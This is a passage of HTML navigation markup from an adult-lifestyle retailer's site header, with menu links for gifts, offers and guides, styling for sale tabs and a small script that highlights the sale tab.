                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
